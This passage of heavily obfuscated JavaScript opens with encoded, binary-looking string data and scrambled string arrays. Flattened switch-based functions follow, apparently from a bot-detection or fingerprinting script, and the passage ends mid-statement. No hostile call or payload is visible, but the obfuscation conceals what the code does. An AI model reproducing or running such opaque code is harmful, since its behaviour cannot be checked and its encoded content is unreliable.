dxtd1i{6X&~\x00%\r^~x59=4p#on{57--{\x00 \x07 )1{QKW\x07{#|69k|\f>\\{i\'oA2pWi6\x07&vk{t\b2[\'ocXRx>\x00\fkx9-\x3fz\rglk-x5>)Rp&)*\rq7#OZH j1N2\tCw\",el\rLCU k=*MZ\t(-4`\x3fvP0i2%78H\n*9/p\'fH\nM k-N98b|&)(%s4`t(hB%>\b}l\x40<\n->c\'ou5yy6\x07\vkC/=8\"ti\x07g1{Rjq\fah9Bb\'hbT$i.*g0.Q7(B~\'Qc%:*=xL\x3f4z$`H{ C0&vkx3!7)v#\'ol6w5>\\4kx!\'\x07b\'dZ#UQi28>\x07*oo+/]P74T|V4q#2Un0c\'ol%Jy\'*iq`(-4xk4Vd1i5=\tkx\r,8s\'yOIYi5 ${x.> g2\nm{&h\'pDJ\n9\vrV M]4s\'lz\bB%`2\t-Svkx35=)v#\'ol6NY5>7%PN):%Waol2^*Y\b(-oH9\bk(B{&p+57/kx/`/6ol:\n7P=> hk\x009s3\t[64\v.kZ`9\x00w:7j}1{;|7,GZ()-7H.\'mx6Ji9G)\"d\t;(/K2$ol8_R[L>\bc|\x3f(-4x!5fh1\x40i7)>kh\x074q\n\"~H\nM k\';8g\vQ\b\"~l1pRK\'*bi2>$J\'M|j i>-\v_~k{5=Vi\x07aJ2L65>*\tMR\v9-0E#on%o1M\b(t\v<$s\'ix( B%>>#gj\r=+E%{\x40\x3fy5>*&hh46-4x01Fd1K5>7o^4=4q=V~1qf5>-Bp4\\4s74fhyB%>8\"gj\b\x40-4^\"TZ1y4E$\bvkx5)v\t\'og)n,5>6\x40h+#GU|BF{)x5>8[7!\\4q4(At(p%JF-6:~V.4s6ol:I5\x40=> i`45\x00-=wi { \x40&!4pl40/p\'b}1{+[ ;ksj\x40T4s4av1i55i9\fcx\"29/&Y\r6ol:I5A0/*Cn6\x009$B!\'c1y)j4%\"ynmu3=0s\bki9wYi5\"$wYi\b9&3d1/oW\x07{\"qE\n*`\t}(<4szYGj i>\r\vkZ\t5\x00-8\n%foYf,\r^~ah90z\"z}1{+&\x07*4]x=;s<]w\'L35*-x+*$E%|{j i>L\b(\nnZ\t(-4`\x3fvP0i0&\r!4x59=4p=l1Q|1;ks5T4s2zN!xk:9kp;>\x00,LC!J y5<9:\nzx65-`6\fl4c6bI*>kh\x07N-=b\'dh)Vx5>.Rp\bT4s5,Db!vi5>zx\b\x40-4_1.kJ4j i>.\rvk{6!\b`/1x&b\x00&\r!k`h:_;\x00>d&r1G5og\x07\"EQ4\n[w\tQ#i57\n*l|;<<4s2Je:JE:h\n+}9-|#Io\b{(5>16o^9-\x3fH\v\tl2WD>[/e^\x3f-6aj!O!{ i5k:[w2\'J\'TZ1y6m\r1*Ycp\b2X6\'M1{\n\\\f\v/kx\x3f*Es\v`B)b+j0=*{| )4Q\bVl= k<=2\b dU\vM\\>c\'oCj i>\b\b\x07kC/;;0H\t\'og\x07hJO6-*\rK|> 4q8#M~1~)x5>\'-~R}-4q*~l1p$qLG*#Bqk6\x40-4Y\v/kJ1BY_5>< zxK\r\"\x072H>{ D&1>p\vu_<g=7ol1{.L9)\x00*${x!H&sVol\'b1i558\fcx\";3E\'mt1b i55;-kx/4v\t\'og5i%n#0*\vkx\x07!5Es\r`5] |","56","","3:u",";!3V67^BINHl(Ic(\nm\tA\x40I","\tOW=7\x40\x40NSF","(\n ^\\<","{1\"1","_G9\x07iV55\\-","\b*W+#XHN","\x3f \f$U1#\x40YUQ\"6+Y","I","YEY\t","\bF6AA","\x404","^AR","=:hX,1\f",">Z",",)-f4kl","NSC","N=\'UF6","+-","\f]H","W+\bO\x40","3\\KB","Q+OY\rM4","HX9","O\b(u","Nwu\f+^f($\n\rAfW]\x07","*\\HT","4ZK713*",">FL\x3f,!W*","[^","Y\thv","S-FH","\x07.*:^K1\'\r","9\x07+KK+\f\t\x07D8\n","A \bMd_I\x00(","\x40","]UG\x00*","kC_","S7","A-\bO\x40","G\'\v( Mm9\"","CLV","!DM0","1+\t\r}\x3f","KO]","VRIF\x07(4*KM9gB","[\rD\'6 CL5","Q+\t]^\x3fH\bO!FX, ","\v`_","0\x40+\t\\","\\PYN","\x40. +S","NV\rx4!G","O__","$UK:, ^","S/\x07GA8_\bO\v","-BX*\b","7","\bJ","LF\x0033\'^{1*\t\x400oXUG\x07\v","UI\x005KM=","-ET()]7","X\b4","/9-BtIg1{\rX :=(\x00kx<*<s(\tl1TR1${x&s#cN!xmG:\bA\r=-clC5{y>\x07#\vZ\t\x07\x00)-w|g\b{)m8\v)6lW=J.k|k#P0*-{w 0)<Q\b$Vo( K%-\"*oi;:7\'M|6B `1)9:\fRz6\x009\'V!\'fh%Y0j\f<.Ih\n=9$0y:7lU6T$i..b|&).\rs7#oN!ti<:\bhA\r=-c1oe5ty6\x07X\vkZ\tp\x00-=w\to\bRm5\v)6kq=7J>klk\'P57&-{{ \x00)4K\vVl82K%=\"(}ox;64z#M|2B$p1>9:6Rx\x006$p! vh1Y0~\f>.\fIh=;40s:4|U1r$x.|&)\rs#yN!xi:\bZA\r=+cl5{y6\x07#\v{Z\t\x07\x00(w|I\b{)m\"\v)6nq=#J.khk#P1L*-xc 0)4Q\b$Vl K%N\"*o};:6\'M|EB `1=9:\fR{k\x009\'`!\'fh:Y0j\f:.Iha=9$0c:7lU3r$i.*b|&).\rw7#oT\"^i<:\v\bhA\r=-c)oe5yy6\x07#\vkZ\tp\x00-=wo\bxRm5\b=6kq=7JUklk/P57>-{{ \x070)4Q\v,Vl8&K%=\"/ox;>4z M|2B\"1>99\x00Rx\x00/$p!\"vh1C3L\f>\x00\bPN(8a!dn;\f`\x00I*dA \x3f&6bh(EKQ i:\x07\"*\fIHu\x00Fz\'wF9PgM9*kZ\t .\x00E+\x40h1C0p$>!\'~{\x404sW^lUQi5\x00\n\vMz)/)-6P\r+}l;K/i55(\x3f\fcx\"29/Y=o`H{ E>20:bXp6-Z\t<[J1q0m5>9SkT$=\v1H\'on\n%x5>\nP| \b.5\r\n.\'oli\n*`T)\b]4s\'oB_j i>KSvkx5Z4z\t\'ogwa5\v/kx7,.<s:7mc1{+P.*4]x\',#;s<]w\'L35*-x+>ei\'ol1~5m70:i]4*+-8\n\'C\n\x40i7\r\t!kZ`9/SjW1{ l9*;ks9\x40T4s7<O1r1i55(\x3fx+>Cs5oi8\x40 i5;\nX\vkC/;\b\x402l1{ e%29SkW(7=9H\'on\x40Yi5.&~\b!4s)XW\x07{\"M01\"*x>_SD|1r\x00p:=9B\\=\"9\'$w\'y2{ i0)SkT\b=1b\'xoT+\x40&j*\fU\" &\fk\bAl3Q#i57,kx2#$a\'oA\x00n,|2(\x3f\b}v;-4s$w1{j :=*","YS+\n","-_K* &Q+^Y","Q5KCrA.","<+YQ","WL\\\x3f+^K!","","H\b\x40HiZ42","","\x00/\b&OJ","^TTZ+>\'^P7+\x00*X*9BB^L","V0\bI","9\'~","^N(F\x00(/F","Hh","]=B","5\t\'F\\","\r-M\\ ],^;I\bZAi","7\n","))<KO=","]","(OM;-:2W-6O_Wi","A-","+ 6\n=^n916]7\x00G_","M\f\v-","B8]H6VI\x00","zTG\fz&+NP9e(\x00K<}Oz/7DX5,L9[7\raXI"," AW72","\rEW+1\nF6","S+KdN","BX* ;\x402\\","B\x07BnV].*","jTZ\v5","\x3f)!","b7\'\tFy6BXSu","8\x00\'^m=(\b\x07S+}YH\x00O","KM^O","S-","","\t)}y","\"KKO\r\\T=(9Y\\*e0\tB<","2","=OW+*\n(F8","6[A","\r\'DP+-","O_> D<2W]","IZ","9q][\\;","4Q","9=","|<\"L%vFxDMZ","C*P4IqIN\x00",";K-):\x40*AC","4CH$CM\x07","X*\"","/\x40M","YN*1","+IK=1",";KL","+DM","W","\'zQ71<]-\tMLN","XQ.3\\.ZuA8ny;\x3f\"\\dZ&=~DcXpx\\,a[{","$","!Z\\6","mJ1\x07l_nm\\6 \n\r\t\n[JTAk.\n\'D\\*","\x00A<^","M_[M;0-^l\n\t","v^IN","SE\v(-ki+\x00U1","$S-\t\\",",","*m5\x07]Y\'[A>6<^","=+W=6BXS","_(&","(AY","IQ=&%\x40\nICV","*\"FP<*","_TM(","5 ","A1\x07\\HmZ(\" FP6 =\x07]+","W-9ZH_\fM\x00\r#","=^X;.",",;\'R\\4]","=:|V1&","\x00GAj\x00\\","\"4F-GON","Ui(=","9]H_A ]K95\b\t","[-\\LU\b)\"^16XFy\x07\x40\rX\vM\v","mXNE1\t\x3f:","\x408A_","JZ","L9","(Zo9)+\x07","B8]","Y","V,K","X(5.\t\x07A0\t\x40","\x07Y_J","\fNkQ","KAWF\x006>\x3f7Z\\","",")#\'N]=+","A\v\v",")-I\\+6","\f\\>","\"!W5CHH`><lV*\f\x00\\<","N>M","64/FP<\r\x07S:K_5HG","L\x00J\rA.!D2$\rQ+^Y","9;5eh4e7m:;9}|4","ce\b\rZdI\rBA)V\bXPteH]Ut<\x40\bT\bDG`[~\the\x3f!!\t","J","X- ","\n DV,e\r^y\x07N[[T)K/\n_-+]7","O=+\x07","\x3f/a\\!","x\f2&/DX\x3f \n","\'LK9(/\x406\vGX","5(CK5E6J","F<\v","U1Z3\'\\\\","<&","49O[<7\x40XLO\x00\\","+\b",";XP.$\f\t!]2\x40","!YM$\f\r"];};var mMZ=function(L3L){if(L3L===undefined||L3L==null){return 0;}var bTZ=L3L["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return bTZ["length"];};var gvZ=function(){return [">(N;\tAMI\x07\'1.V","U>7","<10G\r0JZ","e\x00\x40ZX/\":=3F2-AMe\x07&\'","9M2","JPM","KR[\x07&/-)(G$+","/=)g;:IZT;\x3f1\f<E>IZ","=r","CZN-\'<=%V","/","N<+-4","$","VI)--*<V8-bJT\r<\'6","a2. ",".V2>HKR>$\b/13o61MOO)\t!73","3EQ])-+","\r",".V6<Os_\x00",",)\f5P8+PS_8)","$7MYN","W_","\n-!68r%0TZH1","-.4A2rMQ\\","#\"",";2L16VR","L_\x00<","L\n_","u=7","%=.Q68A","M\':V^","+72I>:","46PF","\'2V-E\\Q",".:5Q\"=IVN","R;*CVT*)\t)","C%<LVN\v+\t=*8"," :FTS)\v\b8G%KQT\v+\t!73","O$EGn= \b2K9+W","#)!5(Ow<ESVN;\t);6$6^Z\v0-=9G3","N","]\v<-)*<O2+AM","-\v-*.G","s","%q<-V","\r :)","G[Y1)\'\t-M6,JY[Y~\r.;\x07n:<BSe/:)!","<<91hA^J=!\x07-","2KEy&-;)K81",":=9G9+M^V","eOJ--)!P%0V","G9*IZH*-","10W;","!6>N\";AL","sF^NT",",2w\'/AMy;","\r\';,/W4+KM","A81JZY!&","t%ee",".V8/","8)38P","4,P","K1-I~N:","\n\x3f`","VPW\x07;","-,Z#:JLS&","[\r+;+4\x40>3MKCC-\v-6)Q","/KMN","G9<K[_","68U","K$JPNN)]>91K3AQOh\v)4(Gw0BN8h\b8P:6WLS&3)58","Y:%=\x40=","WZI!&\v)M%>CZ","Q",")- )g9<K[_","F6+A","z\x07<:9)M%","C44","M[\x00,%","\b!$<.","\x3f$P8,GPJ\v","N= ;<L4:H","MQT\v:5-1:J#",".gm","C4<AS_)\t!73k9<HJ^\x07&*<T>+]","M\x07&\'/A8/AzH\'","I2&TM_;","-N6+BPH:+4M9",",>1>G:IPH",">**<V2",",.9(N#","+^","3:RVY\v%<12L","\\^\r,7\fR8>WQ\\K8>>x2GYV1%:2N","W\v>",".15\x3fM;","-873Q2\vAGN"," ,)Rmp\v",".4","bVV\v)<8P","","O\x00#","}\'$=}v63Oj=!6}t>;AP<-,=/G%","HPY$.<7/C0:","","o","i\'#/<T2BPHN\f:=>V8-",";/.","-,!V6+A","kC-8:*2P","{l_-!-0}a`h\v+:<8P","/MQ","L","q[!\v-xN>:JK","!!:4N>+]\\R&-","LN:\t","VN","d<\t8b\r\vp",";<8","\'*0C;","J;Q1^#(`sM4VtS\"*)z$llD","M-$","(Q2-eX_\x00<","%=9K6AIS\r-","{s","!4z","6:MPOyN}od"," &=W:=AM","X_\f>1>G>P^",",AQ^#-;9:G","+)M%:sZX9!-\f/C44MQ]+0-()K81","(/M3*GK","*=()","WKH\v-\t\t<9P2,W","*K3+L","5-KHI\v:","s\x00;\t)41v%6CX_","ILw&8-1C#6KQl\x07-\n;3C53A[","&38[\"/","\r\'$=>V:E[V\v;1:L63W","PT\r$+3",":/C9;W","*)V","wDLwZ\tzw\v-","\x00.;","8/=","=11F\x070WK~<","\b\x00EH[\x07<","/\ft","9","\f==/[","LN<\b;","11","\x07&<wc","$)\v)x\rN\"8\tVTNz].7/eosN\n\'/.G%,","::PWU\n","I)","X_\x00)*)\x402>PkS-<90R","\")1(8","\b,AKj\x3f.<9)G","N%<02F","+-G46ESy)\v7(L#","MLy8\t=*8q\"/TPH-1:L63","S\r\'",">$","<,",">=+)M:VMU\t<=/d\"1GKS&>)41","1MKCN)!8P","z.<,/K98p^]","\x3f*4V6=HZ","G^V\r=),8d\x07","B.r","#,P",",+-0G9+","<+","H\v;$.8F/PVU\x00;","W_,","l,;C$;NYV;\b<7-D\x3f)Gev+$\x07","{6",";>JXO/","/L^","WN8r","\x07&\r=,\t[\':","\t;\n;","V+<12L","s\x00>$196+PZW<]<7}F2,PMO\r<\b:=}L81\tVN\v:*48>1WK[\x00+fRLw0V[_h\t\'x\x3fGw6PZH*-t}L81\t^H)h7\x3fH2<PL=<x5C!:^5%:2Ny6PZH<:u\vw2AKR,S","VZT\n--*o","VMUh0,/C4+MQ]N\'.-.A6+MPTN#1+s","<,7\x3fGwGMU\f)\t","M9-A^^;\t),8A\x3f>JX_","<\nglvp%0\rs\fpjl9$9\x3fA3:BXR\x07\"$53M\'.VLN>\n0!\'fm\vXEqsr","\"4<Q#\bEKS\'5-V",")(-N.QQY","\x40ZN!",")<-P*PPJ;\t\v","52{L\x40",")ESO\v&\x3f)J","Gi:","\r)+=1C53A","%:4G9+\tSS\t \te+8L$0V","3W:=AM","<4Q\'>P\\R+>&,","<V#>GW-<","\v0\t-6.K81W","\x40ZL\x07+\'*4G9+EKS&",";ASN","\x3f*</K!:V","<:*<[","0:PvN\v%","1Y\x3f=\x3fF%6RZH/;&;Z2<QKU","J\'=;)q\"=","\\U8-,8F",",!.8P","MeN+","*8S\"6VZ^","R;2\x3f6\rP8/AMN","l_>+=\nM%4AM","& ma\n","=,2A82TS_-",">2P>GW","q","J\n-"];};var rCZ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var UB=function(sCL){return -sCL;};var MJZ=function(F3L,UVL){return F3L[cVZ[XT]](UVL);};var VpZ=function JWL(OJL,HqL){'use strict';var KLL=JWL;switch(OJL){case IC:{var S6Z=HqL[HH];var YWL;UO.push(NWZ);return YWL=S6Z&&Os(jm()[GE(C4)].apply(null,[sK,Dr,rZ]),typeof bD[wQ()[SR(vl)].call(null,U0,ft([]),cvZ,U0)])&&sO(S6Z[wQ()[SR(Y1)](JK,nj,J9,Vg)],bD[wQ()[SR(vl)](U0,R9,cvZ,S2)])&&JQ(S6Z,bD[wQ()[SR(vl)].call(null,U0,Dr,cvZ,sK)][W9()[ZO(Vg)].apply(null,[YO,JK,bP,Pr])])?xw()[gU(R1)](T2,gM,Hm,vs,Um):typeof S6Z,UO.pop(),YWL;}break;case HN:{var KxZ=HqL[HH];return typeof KxZ;}break;case EJ:{var LpZ=HqL[HH];var sXZ=HqL[YN];var C4Z=HqL[QF];UO.push(qj);LpZ[sXZ]=C4Z[jb()[WA(vl)](L2,rQ,Fm)];UO.pop();}break;case bW:{var OPZ=HqL[HH];var d6Z=HqL[YN];var s4Z=HqL[QF];return OPZ[d6Z]=s4Z;}break;case Af:{var f0Z=HqL[HH];var lqL=HqL[YN];var xJL=HqL[QF];UO.push(ls);try{var gvL=UO.length;var gVL=ft({});var JLL;return JLL=M0(wF,[jm()[GE(YO)](rs,lw,XLZ),wQ()[SR(Wr)](XI,ft({}),I8Z,H4),W9()[ZO(L2)].apply(null,[O1,Bp,x8,JI]),f0Z.call(lqL,xJL)]),UO.pop(),JLL;}catch(E3L){UO.splice(cm(gvL,tb),Infinity,ls);var EvL;return EvL=M0(wF,[jm()[GE(YO)].apply(null,[sl,lw,XLZ]),jm()[GE(Wr)].apply(null,[rs,t4,QqZ]),JQ(typeof W9()[ZO(hY)],x1([],[][[]]))?W9()[ZO(L2)].apply(null,[xm,Bp,nt,JI]):W9()[ZO(kb)](ft(Gl),ZrZ,b1,PX),E3L]),UO.pop(),EvL;}UO.pop();}break;case C:{return this;}break;case rS:{var DBZ=HqL[HH];UO.push(GZZ);var GDL;return GDL=M0(wF,[wQ()[SR(Db)](Yg,r0,f8,Vn),DBZ]),UO.pop(),GDL;}break;case L:{return this;}break;case GL:{return this;}break;case VZ:{var vJL;UO.push(ln);return vJL=Ok()[GT(R1)](C4,sY,Tt,TQ),UO.pop(),vJL;}break;case ND:{var lUZ=HqL[HH];UO.push(n0);var JFL=bD[RQ()[Xl(Gl)](QQ,hU,T2,ft(ft({})),vs)](lUZ);var jfL=[];for(var AfL in JFL)jfL[JQ(typeof W9()[ZO(vs)],x1([],[][[]]))?W9()[ZO(XT)].call(null,KI,OR,n2,ZQ):W9()[ZO(kb)](xm,r8Z,ft(ft([])),pj)](AfL);jfL[wQ()[SR(LT)](Mr,I8,MK,R6)]();var gCL;return gCL=function xZL(){UO.push(N2Z);for(;jfL[jm()[GE(Gl)](EE,BM,V9)];){var n0Z=jfL[jm()[GE(IQ)].apply(null,[pb,Xt,JbZ])]();if(TA(n0Z,JFL)){var t7Z;return xZL[jb()[WA(vl)].apply(null,[Tt,rQ,g8])]=n0Z,xZL[jm()[GE(I8)](sl,M4,rP)]=ft(tb),UO.pop(),t7Z=xZL,t7Z;}}xZL[jm()[GE(I8)](Vg,M4,rP)]=ft(Gl);var XZL;return UO.pop(),XZL=xZL,XZL;},UO.pop(),gCL;}break;case qF:{UO.push(nw);this[jm()[GE(I8)].apply(null,[Uw,M4,km])]=ft(mX[Vg]);var wkZ=this[jm()[GE(nh)].apply(null,[R9,c0,MS])][Gl][JQ(typeof W9()[ZO(JK)],x1('',[][[]]))?W9()[ZO(I8)](XT,Er,C4,pK):W9()[ZO(kb)](ft(ft(tb)),mY,R8,Zx)];if(sO(jm()[GE(Wr)].apply(null,[gP,t4,J1]),wkZ[sO(typeof jm()[GE(Vn)],'undefined')?jm()[GE(tb)](Vn,pw,ls):jm()[GE(YO)].call(null,I8,lw,Wl)]))throw wkZ[W9()[ZO(L2)].call(null,TQ,Bp,fb,Yb)];var CqL;return CqL=this[sO(typeof wQ()[SR(T2)],x1('',[][[]]))?wQ()[SR(DK)](Fk,U0,qz,BO):wQ()[SR(xm)](YY,Q1,xQ,KK)],UO.pop(),CqL;}break;case RG:{var ZdZ=HqL[HH];UO.push(vp);var cLL;return cLL=ZdZ&&Os(jm()[GE(C4)](U0,Dr,hWZ),typeof bD[wQ()[SR(vl)].apply(null,[U0,mE,VLZ,gP])])&&sO(ZdZ[wQ()[SR(Y1)](JK,FR,P6,U0)],bD[wQ()[SR(vl)].apply(null,[U0,c0,VLZ,FR])])&&JQ(ZdZ,bD[wQ()[SR(vl)](U0,YO,VLZ,YO)][JQ(typeof W9()[ZO(bP)],x1([],[][[]]))?W9()[ZO(Vg)].call(null,FR,JK,t4,vJ):W9()[ZO(kb)](Nt,Xz,EE,Wb)])?sO(typeof xw()[gU(Nt)],x1(jb()[WA(Nt)](Db,zO,EbZ),[][[]]))?xw()[gU(Nt)].apply(null,[Es,HI,sK,Ot,dEZ]):xw()[gU(R1)](T2,gM,Db,EE,x0):typeof ZdZ,UO.pop(),cLL;}break;case vN:{var w4Z=HqL[HH];return typeof w4Z;}break;case TV:{var kBZ=HqL[HH];var zBZ=HqL[YN];var XBZ=HqL[QF];UO.push(m6);kBZ[zBZ]=XBZ[jb()[WA(vl)](tl,rQ,mO)];UO.pop();}break;case Xc:{var EPZ=HqL[HH];var WXZ=HqL[YN];var CwZ=HqL[QF];return EPZ[WXZ]=CwZ;}break;case qC:{var H7Z=HqL[HH];var pDL=HqL[YN];var VFL=HqL[QF];UO.push(YJZ);try{var MLL=UO.length;var dkZ=ft(YN);var dLL;return dLL=M0(wF,[jm()[GE(YO)].call(null,Gl,lw,lcZ),wQ()[SR(Wr)](XI,BO,mHZ,Y1),W9()[ZO(L2)](bP,Bp,ft({}),KU),H7Z.call(pDL,VFL)]),UO.pop(),dLL;}catch(vvL){UO.splice(cm(MLL,tb),Infinity,YJZ);var WTZ;return WTZ=M0(wF,[sO(typeof jm()[GE(pb)],x1([],[][[]]))?jm()[GE(tb)](ft(ft(tb)),jw,BhZ):jm()[GE(YO)](Y1,lw,lcZ),jm()[GE(Wr)].apply(null,[kb,t4,SfZ]),W9()[ZO(L2)](YE,Bp,ft({}),KU),vvL]),UO.pop(),WTZ;}UO.pop();}break;case hH:{return this;}break;}};var BZZ=function(){HvZ=["B[V.","SI<","PZ<&","\vEK<65!","2HJfR:7/","+%I\n\x40/\f`y","O_U.\x3f{T\x3f\r","\'E[p#2~\nL\x3f","PA4HU","T&(\"=G","*]SA0.","7(1GZ","$","T.","6","^_\n~","4!.FJO62]\nw,","=H","B.>_","!MjR#(H","&\"^T+jZ%&","Y[R/\"^Q%","[Z","\tzL"," \x07\x07","7WJI","K\'2^","]&\rI^&71\n8M","\tzq","PO&.cU/","K\tK)A^&\x00&*","V\'=","6W\x3f<QY-c(\\\x40P","c#%C\x00Lj\vKU>&50F\vM[F+%H\v%U=/+dQF\\J\'(Y","R;\r&\n","!1\b\x40QN","\x40J!","Cs","V:","\v]WM\'","C**C\b]",":","7&6","#\n3[QW1._","SO8y,h/\rVx\'-)!\nFP","\vKW$&$05LPI7&iL+","\fZNO,8H","OFO\'\"`d\x00E[Dxky\x07]jPI!- dQK[\x00\'%N\x00\\/\fX\'-3%\t]H#9L\fL/W\'637\tQFb\x3fE\n\tPR&rg6\x07L","Q","","A.\x3ff\nA","Y ","","V-5","<5KG`x\f~","OD","gx","\x07E","<\tHN-0","E/*Dy.\fV^;0","03%\n%Z","NWN1\x07H_>\x00","X\'/(6\"]V","3,","pS-c.0\f]QRb/B\nKjKOh35+LAbl","*6%&\n","OX","","A","\x07L>Wgl","1iJO9DQ>R^h.27^LJU0%\r:MV!7.2^\x07HRU\'e","m","_L","< ","O+MU\r;76\r\x40QN.^T>","]","Y>HJ^\x3f\v&*[!$\x40M>\r\x40h&7FYRY","FN<7(*","0!","","KS\'9l\b]$`Z<\"","\x40\x00M9\riT>&%","\bM!!}","vaW\')IQ<\rVd; 5-\n.OKN!","\'\f\b","V.\rBR&&#","\r]","&*T ^\bVO ","F7\'A&\\","%\"\x3f\t\vAnO+%Y","\x009kvY>R^h ( #QT","KR&7\"6G","U<S","J3-JO:*\"7","!.D","U%PS\x07%-\n","HN","88","WS\"\x40\nW\x3fz+7.2",",\"2","JS","\'HL/gT=-3","!$C])"," H{%\fA","]>!P^%","iZ8","LP","-\rP)(. ","~\x07Y8\rtT!-3d$\f^ME0k}M-EMU","4d<5","\nLL"," (*\x00D{M#\"A.\\.AH;","&$C\n","SR&\'(3","(30zue*v-v~$9=","]Qs69D_","ME6D]%P","ZII","\nYL\\zdq01\thj\x07t","_\' 2)dQD\'","\x00\x40RY","`Z<&-\v7FLM#\x3f","\\;44HRr\'(HN/\f","OM","v^/\x3f4","%MX:,4+\x00\nQfXF+(HOt#A/2#K","l\fL#Ac\x07!-!\n","\'\"*","%<\x40PO0HK#\x07J","A2;H\\\t\x00MW,","C_V#CZ&\r\x40","OID","Y","]A.\'H\vh\"\tJO\'.","z{l\x07\by","/\x40]K\"\x40\nQ\\e*)","]M-JH","MU1;H\\/\f}R-/#","8D]",":,2*","vt\x07d)J+A~$&*!\b\n","\r(0J_T+$C","<0#","^Z","A4*Do#\fPS","W)03\r\bQqF","\v+5+\vQyzfbD\nO/","vaW\')IQ<\rVd; 5-\n.OP",",&+!L","e","\"&-WN6.JQ/P^h","C[C6","\x3fL\bv+A","\x00H)R","V#\'X\nw,","/\x07","U=/+",")\x00AX#!(<","$*40 \vJJI-%^","DQR;","R;.)]\ra!\x3fD]","HYE$$NK","9","\x07LL","I-.(27LS","<&1(","-;7+\n","k\"\tV^,56\x07\x073\\XF\'9","\vW\')QO\'.&0jQN69BT/","45!","\"43","T#)","\fI","H+AY$65","M","U_z","T\'\'","vaF:/_N/{^>\"+1\x07\n","q\t","\\ME/$[\n","+8lJ+","J/QW<\r&)","62]\n","\tH>","\n_\bM\'\rJO;","4f","WI+","H^&$3,","WF0*\x40\n","#TN<","\\T<",",C^<3%]M",",.}","xAT\'6tWl","\t37(.PmE18D\x00V","H: #+","D\\JO$\"A","WN1._j/HZ+&*!\b\n%LFT","","gAW--.1\v!__L7*Y\n","R]","X}","C","HMT\'","MSV.","8e|\r\v%+\"","8^\x07","W:","0\t;LSE,\x3f","7!","Y_T!#h[/PR\'-","V-\"N\nm!","EY-/4"];};var G7=function(C5L){if(C5L==null)return -1;try{var fqL=0;for(var qkZ=0;qkZ<C5L["length"];qkZ++){var KCL=C5L["charCodeAt"](qkZ);if(KCL<128){fqL=fqL+KCL;}}return fqL;}catch(RJL){return -2;}};var m3L=function(TvL){return bD["Math"]["floor"](bD["Math"]["random"]()*TvL["length"]);};var fvZ=function(Y5L,cfL){return Y5L>>>cfL|Y5L<<32-cfL;};var RZZ=function cqL(wJL,U0Z){var mDL=cqL;do{switch(wJL){case TL:{var CDL=cm(bvL.length,tb);wJL+=F;while(W7(CDL,Gl)){var zFL=E2(cm(x1(CDL,R7Z),UO[cm(UO.length,tb)]),ULL.length);var M3L=MJZ(bvL,CDL);var OWL=MJZ(ULL,zFL);sLL+=VI(Av,[HU(NvZ(HU(M3L,OWL)),fx(M3L,OWL))]);CDL--;}}break;case Bf:{Lr=R1+Vg-Nt+Xs*kb;wJL-=JW;S4=DK+Xs*Nt-R1-dg;lY=DK*Nt*T2-Vg;Jg=Xs+Nt*b1-kb;GX=R1-Vg+dg*Xs+T2;f4=Xs*Vg*tb+R1-dg;}break;case gJ:{vs=Vg+dg+tb+XT*T2;wJL+=WJ;LT=kb*dg-XT+Vg+R1;Mr=b1+tb+kb+XT;Db=b1+Nt-Vg+Y1+T2;}break;case gH:{Wr=Nt+XT+dg*Vg-tb;tl=dg+Nt+Vg+b1-kb;wJL-=DV;OR=kb+Vg+b1+Nt;k0=kb*DK-XT+tb+Y1;I8=T2*dg+R1-XT*kb;C4=Y1+Nt+kb+Vg;}break;case zW:{gw=b1-Y1+R1*T2*Nt;Ud=Xs*T2-DK*Nt+R1;jw=Xs*R1-dg+Y1;MQ=Xs*Nt+DK*T2-Y1;wJL=Qv;}break;case IV:{Kp=XT+dg+Nt*Xs;wJL=tJ;m4=R1-Vg+DK*b1;hx=dg*Xs-Nt*R1*Vg;t9Z=Xs*dg+DK*Vg+T2;ZrZ=Xs*dg-XT+R1*kb;z2Z=Xs*T2+R1*Vg*dg;}break;case IC:{l4Z=dg*Nt+kb*Xs+T2;M6Z=Y1-Vg+Nt*Xs;g0=Nt*Vg+b1*DK;TUZ=Nt*Xs-b1+kb*tb;tRZ=DK*T2*dg-R1-Nt;wJL=QW;v3Z=Xs*dg+kb-b1*tb;}break;case fq:{m6=Nt*kb+XT+DK*Xs;YJZ=XT*Xs*tb+Nt*dg;EB=Nt*dg*XT*tb;ks=Vg+Xs*Y1+dg+Nt;YwZ=Nt*Xs-Y1+Vg-DK;wJL=Rv;}break;case Dv:{bOZ=b1*Vg+DK+kb+Xs;JcZ=Xs*DK-b1-Nt+dg;Qd=Vg+T2*DK*kb+dg;J0=R1+b1*dg+T2;wJL-=VN;SlZ=DK*kb*Nt-b1+tb;skZ=b1-T2+Y1*Xs;CB=Xs*dg-tb+XT*Vg;CnZ=dg+T2*Vg*kb*Nt;}break;case bv:{q9=Nt-DK-R1+Xs+b1;B0=dg*b1-tb-Nt+Y1;kn=Y1*dg*b1+Vg-kb;wJL=cZ;Wb=Nt*R1+T2*Xs+tb;k4=R1*Nt+T2+kb+Xs;}break;case Pc:{MQZ=kb-Vg-DK+R1*Xs;Ot=Nt*kb*Vg-dg*T2;TQ=T2*R1+Nt-Vg+b1;LU=kb-Xs+XT+b1*dg;cn=R1+Nt*Xs;wJL=LN;wh=Y1*dg*Nt*XT-T2;}break;case xZ:{Ss=Nt*Xs-Y1-tb+b1;QWZ=Nt*b1-Y1-XT*kb;GB=Xs*Nt-R1-dg+Vg;FAZ=XT*dg*DK*tb+b1;ccZ=dg*tb-Vg+T2*Xs;wJL=Jf;cvZ=Y1*Vg*Xs-Nt-DK;}break;case U:{wQZ=Y1+Nt*b1*XT*tb;PmZ=Vg*kb*b1+tb;BMZ=T2-b1+XT+Nt*Xs;wJL=PJ;zQZ=T2+kb*Xs+b1-DK;HdZ=b1+DK*T2*R1;fwZ=Xs*XT+dg+kb*DK;CqZ=Vg*R1+DK*b1-Y1;}break;case mf:{XAZ=dg*Vg+Y1*DK*b1;Oj=DK-b1+T2*Xs*tb;kU=b1*tb+Xs;PX=Xs*DK-Y1-Vg+T2;PWZ=kb*Vg*T2*dg;wJL=pf;sI=b1*dg-XT-DK-Vg;}break;case dL:{rg=b1*T2+Y1*XT-Nt;kP=Y1*b1*tb*Nt;wJL=WV;GA=Vg+kb*Xs+b1*Nt;W4=Y1+b1*kb-dg-DK;}break;case QG:{Y7Z=Xs*Vg-R1*tb;Dj=XT+Y1*T2*b1+kb;UkZ=R1*b1-Vg-DK;FMZ=Xs*Vg-b1-dg+Nt;wJL=DC;}break;case 